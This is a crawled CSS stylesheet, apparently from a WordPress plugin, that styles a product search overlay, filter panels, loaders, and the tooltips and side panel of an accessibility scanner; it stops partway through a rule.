

--- FILE ---
content_type: text/css
request_url: https://www.value-1a.com/en/wp-content/plugins/purple-lens/assets/css/acc-main.css?ver=1.8.7
body_size: 7216
content:
.transition-loader, .uni-search-template button.close:after, .uni-search-template button.close:before {
    -webkit-transition: 300ms;
    -moz-transition: 300ms;
    -o-transition: 300ms;
    transition: 300ms;
}

.uni-search-filters label:after, .uni-search-filters label:before {
    -webkit-transition: 600ms;
    -moz-transition: 600ms;
    -o-transition: 600ms;
    transition: 600ms;
}

.uni-search-results, .uni-search-template input[type="text"], .uni-search-template input::placeholder {
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}

.uni-search {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    z-index: -1;
    display: flex;
    position: fixed;
    visibility: hidden;
    flex-direction: column;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}

body.admin-bar .uni-search {
    top: 32px;
}

.uni-search.active {
    opacity: 1;
    z-index: 99999;
    visibility: visible;
}

.uni-screen-background {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background-color: rgba(33, 33, 33, 1);
}

.uni-search-template {
    position: relative;
    background-color: white;
    padding: 20px;
    width: calc(100% - 630px);
    flex: none;
    margin: 0 auto;
    transition: all .5s ease;
}

body.uni-toolbar-open .uni-search-template {
    padding-left: 60px;
}

body.uni-toolbar-open .filter-reverse .uni-search-template {
    padding-left: 0;
    padding-right: 95px;
}

.uni-search-template .uni-search-form-block {
    width: 80%;
    margin: 0 auto;
    position: relative;
    padding-bottom: 30px;
}

.uni-search-template .uni-search-form-block .uni-search-form-content {
    display: flex;
    justify-content: space-between
}

.uni-search-template .uni-search-form-block .uni-search-form {
    padding-bottom: 25px;
}

.uni-search-filters {
    top: 0;
    right: 0;
    bottom: 0;
    color: #333;
    width: 315px;
    padding: 6px;
    position: fixed;
    overflow-y: auto;
    background: #fff;
    transition: 1s ease;
    -webkit-box-shadow: 0 0 16px rgba(0,0,0,.42);
    -moz-box-shadow: 0 0 16px rgba(0,0,0,.42);
    box-shadow: 0 0 16px rgba(0,0,0,.42);
}

.filter-reverse .uni-search-filters {
    right: unset;
    left: 0;
}

body.admin-bar .uni-search-filters {
    top: 32px;
}

body.uni-search-loading .uni-search-filters {
    opacity: .5;
}

.uni-search-filters h3 {
    cursor: pointer;
    font-size: 16px;
    font-weight: 700;
    margin: 30px 0 10px;
    text-transform: uppercase;
}

.uni-search-filters label {
    font-size: 16px;
    margin-right: 7px;
}

body:not(.uni-search-loading) .uni-search-filters label {
    cursor: pointer;
}

#uni-search .uni-search-filters input[type="checkbox"] {
    opacity: 0 !important;
    position: absolute !important;
    display: block !important;
}

.uni-search-filters input[tabindex]:focus + label {
    outline: -webkit-focus-ring-color auto 1px;
}

.uni-search-filters .uni-search-filter-item {
    line-height: 20px;
    position: relative;
}

.uni-search-filters label:after {
    left: 0;
    top: 1px;
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    border-radius: 4px;
    border: 2px solid #939393;
}

.uni-search-filters label:before {
    top: 5px;
    left: 6px;
    opacity: 0;
    width: 4px;
    z-index: 1;
    content: "";
    height: 7px;
    position: absolute;
    border: 2px solid #fff;
    border-top: none;
    border-left: none;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.uni-search-filters label:hover:after, .uni-search-filters input:checked + label:after {
    background: #333;
    border-color: #333;
}

.uni-search-filters input:checked + label:before {
    opacity: 1;
}

.uni-search-filters .search-filter-list {
    display: none;
}

.uni-search-filters .search-filter-block.show-filter-list .search-filter-list {
    display: block;
    padding-left: 25px;
    list-style-type: none;
    -webkit-animation: 300ms blink linear;
    -o-animation: 300ms blink linear;
    animation: 300ms blink linear;
}

.uni-search-template label {
    font-size: 1.2em;
    flex-basis: calc(80% - 4px);
}

.uni-search-buttons {
    margin-bottom: 10px;
}

#purple-lens-popup {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    background: rgba(158,158,158,0.65);
    z-index: 99999;
}

#purple-lens-popup button.close {
    position: absolute;
    right: 30px;
    top: 30px;
    padding: 5px 10px;
}

#purple-lens-popup .purple-lens-popup-overlay, #purple-lens-popup .purple-lens-popup-content {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

#purple-lens-popup .purple-lens-popup-content {
    margin: 20%;
    background-color: #fcfeff;
    border-radius: 15px;
    box-shadow: 2px 2px 10px 5px #444444;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    min-height: 200px;
}

#purple-lens-popup .purple-lens-popup-body {
    margin-top: 30px;
}

.uni-search-buttons .history-button[disabled] {
    opacity: 0.5;
}

.uni-search-template button.close {
    top: 0;
    width: 45px;
    height: 45px;
    right: -75px;
    padding: 5px;
    cursor: pointer;
    position: absolute;
    border-radius: 50%;
    background: transparent;
    border: 1px solid #707070;
}

.uni-search-template button.close:after, .uni-search-template button.close:before {
    top: 49%;
    left: 56%;
    width: 55%;
    height: 2px;
    content: "";
    position: absolute;
    background: #fff;
}

.uni-search-template button.close:after {
    -webkit-transform: rotate(135deg) translate(10px, 10px);
    -moz-transform: rotate(135deg) translate(10px, 10px);
    -ms-transform: rotate(135deg) translate(10px, 10px);
    -o-transform: rotate(135deg) translate(10px, 10px);
    transform: rotate(135deg) translate(10px, 10px);
}

.uni-search-template button.close:before {
    -webkit-transform: rotate(45deg) translate(-10px, 10px);
    -moz-transform: rotate(45deg) translate(-10px, 10px);
    -ms-transform: rotate(45deg) translate(-10px, 10px);
    -o-transform: rotate(45deg) translate(-10px, 10px);
    transform: rotate(45deg) translate(-10px, 10px);
}

.uni-search-template button.close:hover:after {
    -webkit-transform: rotate(135deg) translate(10px, 10px) scale(.85, 1);
    -moz-transform: rotate(135deg) translate(10px, 10px) scale(.85, 1);
    -ms-transform: rotate(135deg) translate(10px, 10px) scale(.85, 1);
    -o-transform: rotate(135deg) translate(10px, 10px) scale(.85, 1);
    transform: rotate(135deg) translate(10px, 10px) scale(.85, 1);
}

.uni-search-template button.close:hover:before {
    -webkit-transform: rotate(45deg) translate(-10px, 10px) scale(.85, 1);
    -moz-transform: rotate(45deg) translate(-10px, 10px) scale(.85, 1);
    -ms-transform: rotate(45deg) translate(-10px, 10px) scale(.85, 1);
    -o-transform: rotate(45deg) translate(-10px, 10px) scale(.85, 1);
    transform: rotate(45deg) translate(-10px, 10px) scale(.85, 1);
}

.uni-search-template button.submit {
    height: 45px;
    border: none;
    cursor: pointer;
    border-radius: 5px;
    flex-basis: calc(20% - 4px);
}

body.uni-search-loading .uni-search-template button.submit {
    opacity: .5;
}

.uni-search-template input[type="text"] {
    margin: 0;
    width: 100%;
    height: 45px;
    border-radius: 5px;
    padding: 5px 50px 5px 20px;
}

.uni-search-template input[type="text"]:focus {
    border-color: #26a9af;
}

.uni-search-template input:focus::placeholder {
    opacity: 0;
}

.uni-search-results {
    height: 0;
    overflow: hidden;
    background: #fbfbfb;
    padding: 0 50px;
}

.uni-search-results iframe {
    width: 100%;
    height: 100vh;
}

body.uni-search-have-results {
    overflow: hidden;
}

body.uni-search-have-results .uni-search-results {
    height: 100vh;
    overflow-y: auto;
    padding: 20px 50px 200px;
    border-top: 2px solid #e1e5ea;
    border-bottom: 2px solid #e1e5ea;
}

body.uni-search-have-results .uni-search-results #primary, body.uni-search-have-results .uni-search-results .cart-collaterals, body.uni-search-have-results .uni-search-results .woocommerce-checkout {
    margin-bottom: 50px;
}

body.uni-search-have-results .uni-search-results .woocommerce {
    -webkit-animation: 600ms search_results linear;
    -o-animation: 600ms search_results linear;
    animation: 600ms search_results linear;
}

@keyframes search_results {
    0% {
        opacity: 0;
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        -o-transform: translateY(-10px);
        transform: translateY(-10px);
    }

    100% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
}

.uni-search-results .products {
    display: block;
}

.ask-modal {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    padding: 50px;
}

#uni-search .uni-search-results select {
    display: block !important;
}

#uni-search .uni-search-product-list {
    display: inline-flex;
    flex-direction: row;
    justify-content: start;
    flex-wrap: wrap;
    margin: 0;
    width: 100%;
}

#uni-search .uni-search-product-list li {
    width: 50%;
    padding: 10px;
    text-align: center;
    list-style-type: none;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

#uni-search .uni-search-product-list h2 {
    font-size: 20px;
}

#uni-results {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 15px 15px;
}

#uni-search button, #uni-search a.button {
    background-color: #000;
    color: white;
    text-transform: none;
    font-size: 18px;
    text-align: center;
    border-width: 1px;
    border-style: outset;
    border-color: #000;
    border-radius: 8px;
}

.search-filter-block button {
    width: 100%;
    margin: 5px 0;
}

.uni-search-results .woocommerce-product-gallery {
    opacity: 1 !important;
}

.acc-failed {
    outline: 3px solid #5800ff !important;
}

.acc-failed.thick-outline {
    outline-width: 2px !important;
}

.acc-fail-tooltip {
    position: absolute;
    color: #5800ff;
    font-size: 13px;
    border-radius: 8px;
    background-color: white;
    line-height: 1;
    z-index: 999;
    text-transform: none;
    width: 200px;
    border: 1px solid #f7f7f7;
    padding: 10px 10px 10px 30px;
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.04), 0 2px 6px rgba(0, 0, 0, 0.04), 0 16px 24px rgba(0, 0, 0, 0.06);
}

.acc-fail-tooltip a {
    display: inline-block;
    color: #26a9af;
    margin-top: 3px;
}

.acc-fail-tooltip a:hover {
    color: inherit;
    text-decoration: underline;
}

.acc-fail-tooltip:hover {
    cursor: pointer;
    border-color: #5800ff;
}

.acc-fail-tooltip:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    position: absolute;
    left: 10px;
    top: 12px;
    border-radius: 50%;
    background-color: #5800ff;
}

.scanner-loader {
    position: relative;
    width: 100%;
    top: 0;
    left: 0;
    text-align: center;
    z-index: 99999999;
    font-size: 22px;
}

.scanner-loader .dots {
    position: absolute;
    width: 0;
    overflow: hidden;
    animation: dots-loading infinite 2s ease-in-out;
}

@keyframes dots-loading {
    0% {
        width: 0;
    }

    100% {
        width: 40px;
    }
}

@-webkit-keyframes dots-loading {
    0% {
        width: 0;
    }

    100% {
        width: 40px;
    }
}

/* Start notification block. Loader and result text */
.uni-search .notification-text {
    margin: 0;
    text-align: left;
}

.transition-loader {
    left: 50%;
    opacity: 0;
    width: 100%;
    bottom: 16px;
    position: absolute;
    visibility: hidden;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uni-page-loader {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    z-index: 99999;
    width: 50%;
    transform: translate(-50%, -50%);
}

.uni-page-loader .transition-loader {
    bottom: auto;
    opacity: 1;
    visibility: visible;
}

body.uni-search-loading .transition-loader {
    opacity: 1;
    visibility: visible;
}

.loader-text {
    text-align: center;
    color: #5800ff;
    font-size: 24px;
}

.transition-loader-inner {
    color: #26a9af;
    text-align: center;
}

.transition-loader-inner .loader-circle {
    width: 8px;
    height: 8px;
    margin: 0 10px;
    background: #26a9af;
    display: inline-block;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.uni-page-loader .transition-loader-inner .loader-circle {
    width: 12px;
    height: 12px;
    margin: 0 24px;
}

.transition-loader-inner .loader-circle {
    -webkit-animation: loader 2.5s infinite ease-in-out;
    -o-animation: loader 2.5s infinite ease-in-out;
    animation: loader 2.5s infinite ease-in-out;
}

.transition-loader-inner .loader-circle:nth-child(1) {
    -webkit-animation-delay: 600ms;
    -moz-animation-delay: 600ms;
    -o-animation-delay: 600ms;
    animation-delay: 600ms;
}

.transition-loader-inner .loader-circle:nth-child(2) {
    -webkit-animation-delay: 500ms;
    -moz-animation-delay: 500ms;
    -o-animation-delay: 500ms;
    animation-delay: 500ms;
}

.transition-loader-inner .loader-circle:nth-child(3) {
    -webkit-animation-delay: 400ms;
    -moz-animation-delay: 400ms;
    -o-animation-delay: 400ms;
    animation-delay: 400ms;
}

.transition-loader-inner .loader-circle:nth-child(4) {
    -webkit-animation-delay: 300ms;
    -moz-animation-delay: 300ms;
    -o-animation-delay: 300ms;
    animation-delay: 300ms;
}

.transition-loader-inner .loader-circle:nth-child(5) {
    -webkit-animation-delay: 200ms;
    -moz-animation-delay: 200ms;
    -o-animation-delay: 200ms;
    animation-delay: 200ms;
}

.transition-loader-inner .loader-circle:nth-child(6) {
    -webkit-animation-delay: 100ms;
    -moz-animation-delay: 100ms;
    -o-animation-delay: 100ms;
    animation-delay: 100ms;
}

.blink {
    -webkit-animation: blink 1000ms infinite ease-in-out;
    -o-animation: blink 1000ms infinite ease-in-out;
    animation: blink 1000ms infinite ease-in-out;
}

.acc-open-tooltip {
    position: absolute;
    z-index: 22;
    width: 32px;
    height: 32px;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' viewBox='0 0 512 512' style='enable-background:new 0 0 512 512;' xml:space='preserve'%3E%3Cg xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='256' cy='378.5' r='25'/%3E%3Cpath d='M256,0C114.516,0,0,114.497,0,256c0,141.484,114.497,256,256,256c141.484,0,256-114.497,256-256 C512,114.516,397.503,0,256,0z M256,472c-119.377,0-216-96.607-216-216c0-119.377,96.607-216,216-216 c119.377,0,216,96.607,216,216C472,375.377,375.393,472,256,472z'/%3E%3Cpath d='M256,128.5c-44.112,0-80,35.888-80,80c0,11.046,8.954,20,20,20s20-8.954,20-20c0-22.056,17.944-40,40-40 c22.056,0,40,17.944,40,40c0,22.056-17.944,40-40,40c-11.046,0-20,8.954-20,20v50c0,11.046,8.954,20,20,20 c11.046,0,20-8.954,20-20v-32.531c34.466-8.903,60-40.26,60-77.469C336,164.388,300.112,128.5,256,128.5z'/%3E%3C/g%3E%3C/svg%3E");
    background-size: 28px;
    background-position: center;
    background-repeat: no-repeat;
    cursor: pointer;
    padding: 4px;
    border-radius: 50%;
    background-color: #fff;
}

.acc-fail-tooltip-inner {
    width: 600px;
    max-width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #fff;
    padding: 30px 40px;
    font-size: 16px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.acc-fail-tooltip-inner .close-tooltip {
    content: '';
    position: absolute;
    width: 30px;
    height: 30px;
    top: 4px;
    right: 4px;
    transition: 0.2s ease;
    border-radius: 2px;
}

.acc-fail-tooltip-inner .close-tooltip:before, .acc-fail-tooltip-inner .close-tooltip:after {
    content: '';
    position: absolute;
    width: 26px;
    height: 2px;
    top: 50%;
    left: 50%;
    background-color: #000;
}

.acc-fail-tooltip-inner .close-tooltip:before {
    transform: translate(-50%, -50%) rotate(-45deg);
}

.acc-fail-tooltip-inner .close-tooltip:after {
    transform: translate(-50%, -50%) rotate(45deg);
}

.acc-fail-tooltip-inner .close-tooltip:hover {
    background-color: #d3bcff;
}

.acc-fail-tooltip {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100vw;
    height: 100vh;
    background: rgba(0,0,0,0.5);
    outline: none;
}

.acc-fail-tooltip-footer {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-top: 20px;
    color: #26a9af;
}

.acc-fail-tooltip-footer-landmarks {
    flex-direction: column;
    align-items: center;
    margin-top: 0;
}

.acc-scanner-rules-button {
    background: #c255ff;
    padding: 10px 16px;
    border-radius: 6px;
    color: white !important;
    text-decoration: none !important;
}

.acc-scanner-rules-button:hover {
    background: #a83be5;
    text-decoration: none !important;
}

.acc-fail-landmarks-links:hover {
    color: #c255ff !important;
}

.acc-fail-tooltip-landmarks-title {
    color: #4D4A59 !important;
}

.acc-fail-tooltip-heading {
    text-align: center;
}

.disabled-lendmarks {
    margin-top: -14px;
    color: #5800ff;
    text-align: center;
}

.acc-scanner-rules-button:active {
    background: #c255ff;
    text-decoration: none;
}

.acc-fail-tooltip-read-more {
    display: flex;
    justify-content: center;
}

.acc-fail-tooltip-select-collapse {
    display: none;
}

.acc-fail-tooltip-footer>a {
    margin-top: 16px;
}

.acc-fail-tooltip-select-collapse.acc-fail-tooltip-select-show {
    display: block;
}

.acc-fail-tooltip-select-collapse>li {
    padding: 8px 20px;
    border-top: 1px solid #c255ff;
    font-size: 14px
}

.acc-fail-tooltip-select-collapse>li>a {
    color: #4c4959;
}

.acc-fail-tooltip-landmarks-select {
    border: 1px solid #c255ff;
}

.acc-fail-tooltip-landmarks-select>div {
    padding: 16px;
}

.acc-select-arrow {
    border: 6px solid transparent;
    border-top-color: #c255ff;
    width: 6px;
    height: 6px;
    box-sizing: border-box;
}

.acc-select-title {
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #c255ff;
    color: white !important;
}

.acc-scanner-button {
    background-color: #CC41FF;
    color: white;
    font-size: 16px;
    cursor: pointer;
    border-radius: 40px;
    border: 1px solid transparent;
    padding: 5px 15px;
    font-weight: bold;
}
.acc-scanner-button:hover {
    border: solid 1px #CC41FF;
    color: #CC41FF;
    background-color: white;
}

.acc-scanner-button-outlined {
    border: solid 1px #CC41FF;
    border-radius: 40px;
    color: #CC41FF;
    background-color: white;
    font-size: 16px;
    cursor: pointer;
    padding: 5px 15px;
    font-weight: bold;
}

.acc-scanner-button-outlined:hover {
    background-color: #CC41FF;
    color: white;
}

.acc-scanner-button:active, .acc-scanner-button-outlined:active {
    opacity: 0.5;
}

@media all and (min-width: 1400px) {
    #uni-search .uni-search-product-list li {
        width: 33.3%;
    }
}

@keyframes blink {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 0;
    }

    100% {
        opacity: 1;
    }
}

@keyframes loader {
    0% {
        opacity: 0;
        transform: translateX(-300px) scale(1);
    }

    33% {
        opacity: 1;
        transform: translateX(0px) scale(2);
    }

    66% {
        opacity: 1;
        transform: translateX(0px) scale(1);
    }

    100% {
        opacity: 0;
        transform: translateX(300px) scale(2);
    }
}

@-webkit-keyframes loader {
    0% {
        opacity: 0;
        -webkit-transform: translateX(-300px);
    }

    33% {
        opacity: 1;
        -webkit-transform: translateX(0px);
    }

    66% {
        opacity: 1;
        -webkit-transform: translateX(0px);
    }

    100% {
        opacity: 0;
        -webkit-transform: translateX(300px);
    }
}

@media screen and (max-width: 991px) {
    .uni-search-template {
        margin: 0;
        width: calc(100% - 315px);
    }

    .uni-search-template .uni-search-form-block {
        margin-left: 0;
        width: 85%;
    }

    .uni-search-template button.submit {
        margin-left: 14px;
    }

    body.uni-search-have-results .uni-search-results {
        min-height: 40vh;
        height: 200px;
    }
}

@media screen and (max-width: 767px) {
    .uni-search-template .uni-search-form-block {
        width: 100%;
    }

    .uni-search-buttons {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    #uni-search button, #uni-search a.button {
        position: relative;
        right: auto;
    }

    .uni-search-template {
        width: 100%;
    }

    .uni-search-filters {
        position: static;
        z-index: 1;
        width: 100%;
    }

    body.uni-search-have-results .uni-search-results {
        padding: 20px 0;
        min-height: 44vh;
    }

    #uni-search .uni-search-product-list h2 {
        font-size: 14px;
    }

    .uni-search-template .uni-search-form-block, .uni-search-template .uni-search-form-block .uni-search-form {
        padding-bottom: 10px;
    }

    .uni-search .notification-text {
        font-size: 10px;
    }

    .uni-search-template button.close {
        width: 30px;
        height: 30px;
    }

    .uni-search-template button.close:after, .uni-search-template button.close:before {
        top: 48%;
        left: 76%;
    }

    .uni-search-template input[type="text"] {
        height: 30px;
    }

    .uni-search-buttons {
        margin-bottom: 5px;
    }

    .uni-search-template button.submit {
        margin-top: 5px;
        top: 0;
    }

    .uni-search-template .uni-search-form-block, .uni-search-template .uni-search-form-block .uni-search-form {
        padding-bottom: 5px;
    }
}

@media screen and (max-width: 480px) {
    .uni-search-template .uni-search-form-block .uni-search-form-content {
        flex-direction: column;
    }

    .uni-search-template button.submit {
        margin-left: 0;
        margin-top: 5px;
        height: 35px;
    }
}

@media screen and (max-height: 600px ) {
    #purple-lens-popup .purple-lens-popup-content {
        margin: 10%;
    }
}

#shop-wrap [name="add-to-cart"].button.added:after {
    font-family: WooCommerce;
    content: "\e017";
    margin-left: .53em;
    vertical-align: bottom;
}

[for="min-price"]:before, [for="min-price"]:after {
    display: none;
}

.uni-search-results .uni-search-products {
    margin-bottom: 80px;
}

#uni-search .search-filter-block > button {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Crect width='24' height='24' fill='white'/%3E%3Cpath d='M8 3L16 12L8 21' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat calc(100% - 10px) center/24px #fff;
    border: 0;
    border-radius: 8px;
    padding: 14px 46px 14px 10px;
    text-transform: none;
    font-size: 18px;
    text-align: left;
    color: #252525 !important;
    transition: 0.2s ease;
}

#uni-search .search-filter-block > button[aria-expanded="true"] {
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Crect width='24' height='24' fill='white'/%3E%3Cpath d='M21 8L12 16L3 8' stroke='black' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat calc(100% - 10px) center/24px #fff;
}

.search-filter-block {
    border: 1px solid #C7C7C7;
    border-radius: 8px;
}

.search-filter-block + .search-filter-block {
    margin-top: 8px;
}

.uni-search-filters .search-filter-block.show-filter-list .search-filter-list {
    padding-left: 0;
    margin: 0 10px;
}

.price-range-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 12px;
}

.price-range-field {
    width: calc(50% - 10px);
    display: flex;
    flex-direction: column;
    position: relative;
}

.price-range-field label:before, .price-range-field label:after {
    content: none;
}

.price-range-field.first:after {
    content: '-';
    position: absolute;
    left: calc(100% + 5px);
    font-size: 24px;
    font-weight: bold;
    color: #939393;
    bottom: 5px;
}

.price-range-field label {
    font-size: 16px;
    font-weight: 600;
    color: #4E4E4E;
    display: block;
    margin-bottom: 4px;
}

.price-range-field input {
    border: 2px solid #939393;
    border-radius: 4px;
    height: 46px;
    padding: 4px;
}

#uni-search .search-filter-block button[data-name="apply-filter"] {
    padding: 18px;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
    background-color: #000;
    color: #fff;
    border-radius: 12px;
    border: 0;
    text-transform: none;
    margin: 0 0 14px;
}

.uni-search-filters .uni-search-filter-item {
    font-size: 16px;
    padding-left: 28px;
    margin-bottom: 6px;
}

#uni-search button[data-name="clear-filter"] {
    display: block;
    background: rgba(0, 0, 0, 0.1);
    border: 2px solid #000000;
    box-sizing: border-box;
    border-radius: 12px;
    padding: 18px;
    text-align: center;
    text-transform: none;
    color: #000;
    font-size: 18px;
    margin: 28px auto 0;
    width: calc(100% - 26px);
}

.acc-right-panel-container {
    position: fixed;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 10000000000;
    display: flex;
    width: 450px;
    transition-property: all;
    transition-duration: 350ms;
    transition-timing-function: ease;
    font-family: sans-serif;
    color: #4D4A59;
}

.acc-right-panel-container ::-webkit-scrollbar {
    width: 14px;
}

.acc-right-panel-container ::-webkit-scrollbar-thumb {
    border: 4px solid transparent;
    background-clip: padding-box;
    border-radius: 20px;
    background-color: #ab48ce;
}

.acc-right-panel-close-button-container {
    width: 0px;
    height: 100vh;
    position: relative;
    background: lightblue;
}

.acc-right-panel-content-container {
    flex-shrink: 0;
    width: 450px;
    background-image: linear-gradient(to right bottom, #a172fd, #ab69fe, #b65fff, #c152fe, #cd41fc);
    padding: 20px;
    box-sizing: border-box;
    overflow-y: auto;
    z-index: 1;
    box-shadow: 0 0 3px #000000;
}

.acc-right-panel-close-button {
    width: 50px;
    height: 140px;
    background-image: linear-gradient(to bottom, #a172fd, #ab69fe, #b65fff, #c152fe, #cd41fc);
    align-self: center;
    cursor: pointer;
    border-radius: 20px 0 0 20px;
    position: absolute;
    top: 50%;
    right: 0;
    opacity: .8;
    box-shadow: 0 0 3px #000000;
}

.acc-right-panel-close-button:active {
    opacity: 1;
}

.acc-right-panel-close-button-text {
    font-size: 14px;
    width: 100px;
    transform: rotate(90deg) translate(65px, 25px);
    font-weight: 600;
    color: white;
    user-select: none;
}

.acc-right-panel-container.acc-right-panel-container-close {
    width: 0;
    padding-left: 0;
    padding-right: 0;
}

.acc-right-panel-tabs-container {
    height: 347px;
    display: flex;
    flex-direction: column;
    margin-top: 35px;
    margin-bottom: 20px;
    border-radius: 6px;
    overflow: hidden !important;
}

.acc-right-panel-tabs-top {
    height: 49px;
    display: flex;
    background: #c189ff;
}

.acc-right-panel-tabs-screens {
    border-top: none;
    height: 100%;
    overflow-y: auto;
    background: #f4f4f5;
}

.acc-right-panel-tabs-screens>div {
    display: none;
    /* width: 390px; *//* width: 100%; */
    flex-wrap: wrap;
    align-content: flex-start;
    padding-left: 3px;
    padding-top: 10px;
    padding-bottom: 10px;
}

.acc-right-panel-tabs-screens>div.acc-tabs-show {
    display: flex;
}

.acc-right-panel-tabs-screen-all {
    flex-direction: column;
    padding: 20px;
}

.acc-right-panel-tabs-screen-fail {
    flex-direction: column;
}

.acc-right-panel-tab {
    width: 25%;
    height: 100%;
    cursor: pointer;
    font-size: 15px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #ffffff;
    user-select: none;
    font-weight: 700;
}

.acc-right-panel-tab.acc-right-panel-tab-active {
    background: #f4f4f5;
    border-bottom: none;
    opacity: 1;
    color: #8c52ff;
    font-weight: 700;
    border-radius: 6px 6px 0 0;
}

.acc-right-panel-total-row {
    width: 55%;
    display: flex;
    padding: 10px;
    padding-left: 29px;
    align-items: center;
    border-bottom: 1px solid #9c71f138;
}

.acc-right-panel-total-col {
    font-size: 24px;
    padding: 0 8px;
}

.acc-right-panel-tab-list-item {
    width: 365px;padding: 10px 12px;
    font-size: 14px;
    cursor: pointer;
    /* width: 100%; */
    user-select: none;
    border-radius: 4px;
    margin-bottom: 1px;
    display: flex;
    align-items: center;
}

.acc-right-panel-tab-list-item:hover {
    background: #c189ff3d;
}

.acc-right-panel-tab-list-item-active, .acc-right-panel-tab-list-item-active.acc-right-panel-tab-list-item:hover {
    background: #c189ff75;
    font-weight: 500;
}

.acc-failed-current {
    outline: none !important;
    animation: blinkk 1.3s infinite;
}

.acc-right-panel-message-container, .acc-right-panel-code-container, .acc-right-panel-selector-container {
    /* width: 100%; */
    height: 85px;
    margin-bottom: 20px;
    font-size: 14px;
    background: #f4f4f5;
